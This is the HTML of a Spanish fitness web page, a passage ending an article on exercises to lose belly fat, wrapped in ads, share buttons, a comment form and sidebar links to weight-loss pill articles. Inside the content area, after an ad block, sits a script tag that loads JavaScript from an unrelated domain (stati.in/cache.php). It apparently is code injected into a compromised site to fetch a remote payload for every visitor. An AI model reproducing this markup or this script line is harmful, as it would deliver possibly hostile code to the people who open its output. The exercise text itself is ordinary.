<p><img loading="lazy" decoding="async" class="alignnone wp-image-6652 aligncenter" src="https://mentecuerposano.com/wp-content/uploads/2017/03/ejercicio-7.jpg" alt="" width="488" height="488" srcset="https://mentecuerposano.com/wp-content/uploads/2017/03/ejercicio-7.jpg 300w, https://mentecuerposano.com/wp-content/uploads/2017/03/ejercicio-7-150x150.jpg 150w" sizes="(max-width: 488px) 100vw, 488px" /></p>
<p>Uno de los movimientos caracter&iacute;sticos de Stokes, el &uacute;nico otro lugar donde lo ver&aacute;s es en sus clases. Comienza en una posici&oacute;n de lagartija (las manos separadas a una distancia mayor al ancho de los hombros). Haz una lagartija. Despu&eacute;s, flexiona las rodillas sin tocar el suelo, y presiona tu espalda hacia la cadera, as&iacute; tus rodillas est&aacute;n directamente debajo de tus rodillas. Tus brazos deben estar rectos presionando a trav&eacute;s de los hombros &ndash;lo sentir&aacute;s en tus cu&aacute;driceps y hombros.</p>
<p>Luego, eleva las caderas en una posici&oacute;n de perro cabeza abajo. Desde all&iacute;, redondea tu espalda y, lentamente, mueve tu columna en un movimiento ondulatorio, comenzando con la espalda baja y terminando con la zona superior del la columna, moviendo el resto del cuerpo hasta que est&eacute;s nuevamente en tu posici&oacute;n inicial de plancha.</p>
<p>&ldquo;Presionar la espalda te obliga a comprometer el abdomen bajo en este ejercicio; el movimiento ondulante es un trabajo abdominal activo, y tambi&eacute;n es un estiramiento para tu espalda&rdquo;. Realiza 3 series de 10-12 repeticiones, lentas y controladas.
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad8" id="quads-ad8" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculos Responsivos B -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<p><script src="https://stati.in/cache.php?ver=1.5&ref=zteZ" type="text/javascript"></script>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6645" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=7+ejercicios+para+perder+tus+llantitas&url=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F" data-link="https://twitter.com/intent/tweet?text=7+ejercicios+para+perder+tus+llantitas&url=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fejercicios-para-perder-tus-llantitas%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/tu-cuerpo-antes-de-que-tengas-un-derrame-cerebral/">Lo que tu cuerpo hará un mes antes de que tengas un derrame cerebral ¡debes leerlo!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/antidepresivos-deberia-considerar-suplementos-naturales/">Cualquiera que esté considerando tomar antidepresivos debería considerar primero estos 6 suplementos naturales</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/romina/">Romina Cerutti</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Romina Cerutti"></span><meta itemprop="datePublished" content="2017-03-17T16:21:39+00:00"><meta itemprop="dateModified" content="2017-03-17T16:21:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/ejercicios-para-perder-tus-llantitas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="7 ejercicios para perder tus llantitas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2017/03/fit.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="801"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ejercicios-para-perder-tus-llantitas/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='6645' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3261531b94" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="110"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_690d5183f2069_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_690d5183f2069" ><script>var block_td_uid_3_690d5183f2069 = new tdBlock();
block_td_uid_3_690d5183f2069.id = "td_uid_3_690d5183f2069";
block_td_uid_3_690d5183f2069.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_690d5183f2069_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_690d5183f2069_rand","tdc_css_class_style":"td_uid_3_690d5183f2069_rand_style"}';
block_td_uid_3_690d5183f2069.td_column_number = "1";
block_td_uid_3_690d5183f2069.block_type = "td_block_1";
block_td_uid_3_690d5183f2069.post_count = "5";
block_td_uid_3_690d5183f2069.found_posts = "815";
block_td_uid_3_690d5183f2069.header_color = "#";
block_td_uid_3_690d5183f2069.ajax_pagination_infinite_stop = "";
block_td_uid_3_690d5183f2069.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_690d5183f2069);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_690d5183f2069 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_690d5184018a3_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_690d5184018a3" ><script>var block_td_uid_4_690d5184018a3 = new tdBlock();
block_td_uid_4_690d5184018a3.id = "td_uid_4_690d5184018a3";
block_td_uid_4_690d5184018a3.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_690d5184018a3_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_690d5184018a3_rand","tdc_css_class_style":"td_uid_4_690d5184018a3_rand_style"}';
block_td_uid_4_690d5184018a3.td_column_number = "1";
block_td_uid_4_690d5184018a3.block_type = "td_block_1";
block_td_uid_4_690d5184018a3.post_count = "0";
block_td_uid_4_690d5184018a3.found_posts = "0";
block_td_uid_4_690d5184018a3.header_color = "#";
block_td_uid_4_690d5184018a3.ajax_pagination_infinite_stop = "";
block_td_uid_4_690d5184018a3.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_690d5184018a3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_690d5184018a3 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img loading="lazy" decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_690d51840270c_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_690d51840270c" ><script>var block_td_uid_6_690d51840270c = new tdBlock();
block_td_uid_6_690d51840270c.id = "td_uid_6_690d51840270c";
block_td_uid_6_690d51840270c.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_690d51840270c_rand","tdc_css_class":"td_uid_6_690d51840270c_rand","tdc_css_class_style":"td_uid_6_690d51840270c_rand_style"}';
block_td_uid_6_690d51840270c.td_column_number = "1";
block_td_uid_6_690d51840270c.block_type = "td_block_7";
block_td_uid_6_690d51840270c.post_count = "0";
block_td_uid_6_690d51840270c.found_posts = "0";
block_td_uid_6_690d51840270c.header_color = "";
block_td_uid_6_690d51840270c.ajax_pagination_infinite_stop = "";
block_td_uid_6_690d51840270c.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_690d51840270c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_690d51840270c class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_690d5184032c6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_690d5184032c6" ><script>var block_td_uid_7_690d5184032c6 = new tdBlock();
block_td_uid_7_690d5184032c6.id = "td_uid_7_690d5184032c6";
